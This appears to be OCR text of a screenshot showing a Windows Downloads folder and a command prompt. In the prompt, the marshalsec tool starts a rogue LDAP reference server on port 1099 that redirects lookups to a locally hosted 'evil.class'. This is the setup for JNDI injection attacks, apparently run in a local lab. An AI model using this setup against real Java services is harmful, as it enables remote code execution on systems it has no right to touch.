 下载
在 下载 中搜索
新建
排序
查看
详细信息
名称 修改日期 类型 大小
主文件夹
图库
梓豪 - 个人
今天
marshalsec-0.0.3-SNAPSHOT-all.jar 2025/8/2 11:01 JAR 文件 41,569 KB
昨天
C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22631.5624]
(c) Microsoft Corporation。保留所有权利。
C:\Users\28105\Downloads>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1:8000/
#evil 1099
Listening on 0.0.0.0:1099
Send LDAP reference result for evil redirecting to http://127.0.0.1:8000/evil.class